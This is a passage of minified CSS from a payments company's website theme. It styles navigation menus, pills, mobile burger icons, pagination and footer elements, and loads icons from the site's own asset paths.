li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/bullet-white.svg)}body.page-template-press main.site-main>section{padding-top:0}.features-card-content ul{display:flex;flex-direction:column;gap:.25rem;padding-left:1rem}.features-card-content ul li{padding-left:2rem;position:relative}.features-card-content ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/check-blue.svg);left:0;position:absolute;top:.125rem}.features-card-content a{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));text-decoration-line:underline}@media (min-width:1024px){.w-pills{display:flex;justify-content:center}}.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%;z-index:100}@media (min-width:1024px){.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.w-pills .nav-pills.sticky{max-width:640px}}@media (min-width:768px){.w-pills .nav-pills.sticky{max-width:768px}}@media (min-width:1024px){.w-pills .nav-pills.sticky{max-width:1024px}}@media (min-width:1280px){.w-pills .nav-pills.sticky{max-width:1280px}}@media (min-width:1480px){.w-pills .nav-pills.sticky{max-width:1480px}}.w-pills .nav-pills.sticky{padding-bottom:1.5rem;padding-left:4rem;padding-right:4rem;padding-top:.75rem;position:fixed;top:63px;z-index:90}}.nav-pills{display:none;width:100%}@media (min-width:1024px){.nav-pills{align-items:center;display:flex;justify-content:center}}.nav-pills ul{border-style:solid;border-width:1px;position:relative;z-index:40;--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:1024px){.nav-pills ul{align-items:center;display:flex;gap:1rem;justify-content:center}}.nav-pills:not(.no-bg) ul{border-radius:20px;top:-1rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.nav-pills:not(.no-bg) ul{padding-bottom:1.75rem;padding-left:52px;padding-right:52px;padding-top:1.75rem}}.nav-pills ul.sticky{border-bottom-left-radius:20px!important;border-bottom-right-radius:20px!important;border-color:transparent!important;border-top-left-radius:0!important;border-top-right-radius:0!important;width:100%!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}@media (min-width:1024px){.nav-pills:not(.no-bg) ul.sticky{padding-bottom:1rem;padding-top:1.75rem}}.nav-pill,.nav-pills ul li a{border-color:transparent;border-radius:.25rem;border-style:solid;border-width:1px;cursor:pointer;padding-bottom:.375rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles .nav-pills ul li a h2,.bento-titles.nav-pill h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles .nav-pills ul li a h3,.bento-titles.nav-pill h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles .nav-pills ul li a p,.bento-titles.nav-pill p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pill:hover,.nav-pills ul li a:hover{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.nav-pills ul li a:hover{font-weight:700}.nav-pill.active,.nav-pills ul li a.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-links a{font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-pills.no-bg ul{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#categories-pills-sm.sticky{position:fixed!important;top:3rem!important;width:100%!important;z-index:100!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}#modules-list--sm.sticky{position:fixed!important;top:3.5rem!important;width:100%!important;z-index:100!important}@media (min-width:1024px){#modules-list--sm.sticky{top:1rem!important;width:88%!important}}.nav-pills-outline{border-radius:9999px;border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(230 238 253/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:.5rem;padding-right:.5rem;padding-top:.75rem}.nav-pills-outline.sticky{border-radius:0!important;z-index:50!important}@media (min-width:1024px){.nav-pills-outline.sticky{position:fixed!important;top:63px!important;width:100%!important;z-index:90!important}}.nav-pills-outline ul{align-items:center;display:flex;gap:.5rem;justify-content:center}.nav-pills-outline ul li a{border-radius:9999px;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem;text-align:center;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.nav-pills-outline ul li a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pills-outline ul li a:hover{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity))}.nav-pills-outline ul li a.active{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.main-navigation>div>ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation > div > ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation>div>ul li.current_page_item>a{font-weight:700}.main-navigation>div>ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{padding-right:1.25rem}}.main-navigation>div>ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation>div>ul li.menu-item.highlight>a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span{font-weight:600}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span:after{opacity:1}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href="#"]{pointer-events:none}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation>div>ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation>div>ul li.menu-item.btn.btn-menu:hover{--tw-bg-opacity:1!important;background-color:rgb(244 237 229/var(--tw-bg-opacity))!important}.main-navigation>div>ul li.menu-item-has-children>a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation>div>ul li.menu-item-has-children:hover>a{--tw-text-opacity:1!important;color:rgb(33 34 37/var(--tw-text-opacity))!important}.main-navigation>div>ul li.menu-item-has-children:hover>a:after{top:.125rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}ul li.solution-submenu-title>a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item:hover .sub-menu{display:flex;flex-direction:column;gap:.5rem;margin-left:-.75rem;position:absolute}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;cursor:pointer;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem;transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signin a:hover{--tw-border-opacity:1;border-color:rgb(214 226 250/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(214 226 250/var(--tw-bg-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.has-btn.signup a:hover{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.main-navigation>div>ul li.menu-item.has-btn.signup>a:hover:hover{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}li.has-btn.signup.current-menu-item a{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation>div>ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.sub-menu ul.flex-menu li.has-label:hover,.sub-menu ul.flex-menu li.solution-submenu-title:hover{--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important}.sub-menu ul.flex-menu li.has-label:hover .btn.btn-menu,.sub-menu ul.flex-menu li.solution-submenu-title:hover .btn.btn-menu{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu>li.menu-item-has-children .sub-menu-container{display:none}ul#primary-menu>li.menu-item-has-children.open .sub-menu-container{display:flex}ul#primary-menu>li.menu-item-has-children.open>a{--tw-text-opacity:1!important;color:rgb(5 85 235/var(--tw-text-opacity))!important}ul#primary-menu>li.menu-item-has-children.open:after{content:"";display:block;height:.25rem;position:absolute;top:3rem;width:100%;--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";cursor:pointer;display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.burger span:before{top:-8px}.burger span:after{bottom:-8px}.burger-container.active .burger span{background-color:transparent!important}.burger-container.active .burger span,.burger-container.active .burger span:after,.burger-container.active .burger span:before{top:0}.burger-container.active .burger span:before{--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.burger-container.active .burger span:after{--tw-rotate:-45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.logo-inner{margin-left:11.5px;margin-top:2px}header .header-navigation.sticky-navigation .logo-inner{margin-left:12px;margin-top:2px}#primary-mobile-menu>li.menu-item-has-children.depth-0>a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}#primary-mobile-menu>li>a[href="#"]{pointer-events:none;touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#primary-mobile-menu.open>li.depth-0>a{display:block!important;margin-bottom:1rem!important;text-align:center!important}.bento-titles#primary-mobile-menu.open>li.depth-0>a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open>li.depth-0>a h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open>li.depth-0>a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}#primary-mobile-menu.open>li.depth-0>a:after{content:""}#primary-mobile-menu>li.depth-1{border-bottom-width:4px;border-style:solid;display:flex;flex-direction:column;gap:1.5rem;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}#mobile-navigation-inner.inside-open{border-style:solid;border-top-width:2px;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));height:88%!important;justify-content:flex-start!important;margin-top:5rem!important;overflow-y:scroll!important;padding-top:1.5rem!important}.nav-shadow:not(.w-sticky-pills){--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#masthead.open .nav-shadow{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.inline-search{left:0;margin-left:.25rem;margin-right:.25rem;position:absolute;width:99%;z-index:10;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:3rem;padding-right:3rem;padding-top:.75rem}.page-numbers{padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.page-numbers.current{border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.page-numbers.prev{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/prev.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.page-numbers.next{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/next.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.breadcrumb{font-size:.875rem;line-height:1.25rem;padding-bottom:1.5rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.breadcrumb span.current-item{font-weight:700}footer .breadcrumb span.current-item{font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.slider-nav>li{border-radius:.5rem;border-style:solid;border-width:1px;margin-bottom:.5rem;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));font-size:1.25rem;line-height:1.75rem;padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.slider-nav.yellow>li:hover{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity))}.slider-nav.yellow>li.active{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.slider-nav.blue>li:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.slider-nav.blue>li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.slider-nav>li>a{display:block}.aside-link{border-left-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));font-weight:300;padding-bottom:1rem;padding-left:1.5rem;padding-top:1rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.aside-link:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.aside-link.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.footer-col-title{border-bottom-width:1px;border-style:solid;position:relative;--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity));font-size:1rem;font-weight:700;line-height:1.4rem;padding-bottom:1rem;padding-top:1rem}@media (min-width:1024px){.footer-col-title{border-bottom-width:0;font-size:1rem;line-height:1.5rem;padding-top:0}}.footer-col-title:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d-footer-white.svg);margin-top:.25rem;position:absolute;right:0}@media (min-width:1024px){.footer-col-title:after{display:none}}.footer-col-title.active:after{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.footer-col-nav{display:none}@media (min-width:1024px){.footer-col-nav{display:block}}.footer-col-arr{display:block;font-weight:700;margin-bottom:1.5rem}@media (min-width:1024px){.footer-col-arr{margin-bottom:0}}@media (min-height:800px){body.page-template-roi-calculator footer#colophon{bottom:0;position:fixed;width:100%}}ul li.product-submenu>.sub-menu-container>.sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2>.sub-menu-container>.sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation>div>ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{font-size:12px!important}}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important;pointer-events:none!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation > div > ul > li.menu-item:not(.product-submenu) .sub-menu > .sub-menu-grid{padding:1rem}.has-label>a>span+p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert>a>span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.primary-mobile-nav.open #primary-mobile-menu .product-submenu.depth-0{padding-bottom:9rem}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory>a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory>a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory>a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory>a span.name:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory>a:hover span.name:after{opacity:1}.product-submenu .flex-menu li.subcategory.activate>a:hover:before,.product-submenu .flex-menu li.subcategory.shape>a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.accelerate>a:hover:before,.product-submenu .flex-menu li.subcategory.target>a:hover:before{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.cockpit>a:hover:before,.product-submenu .flex-menu li.subcategory.track>a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.activate>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a:hover span{font-weight:600}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a span:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a:hover span:after{opacity:1}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}footer .menu-item a:hover{--tw-text-opacity:1;color:rgb(255 244 181/var(--tw-text-opacity))}.pagination-wrapper{margin-bottom:2rem;margin-top:2rem;text-align:center}.bento-titles.pagination-wrapper h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.wp-pagenavi{clear:both;font-size:.875rem;line-height:1.25rem;margin-bottom:1rem;margin-top:1rem}.wp-pagenavi a,.wp-pagenavi span{border-radius:.25rem;border-width:1px;display:inline-block;margin-left:.25rem;margin-right:.25rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:.5rem;padding-left:.75rem;padding-right:.75rem;padding-top:.5rem;text-decoration-line:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wp-pagenavi a:hover{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.wp-pagenavi span.current{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{font-weight:700}@media (max-width:768px){.wp-pagenavi a,.wp-pagenavi span{font-size:.75rem;line-height:1rem;margin-left:.125rem;margin-right:.125rem;padding-bottom:.375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.375rem}}ul.features-subtab-list li{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));padding-bottom:1.5rem;padding-top:1.5rem}@media (min-width:1024px){ul.features-subtab-list li{align-items:center;display:flex;gap:2.5rem;margin-left:6rem}}ul.features-subtab-list li:last-child{border-color:transparent}ul.features-subtab-list.red 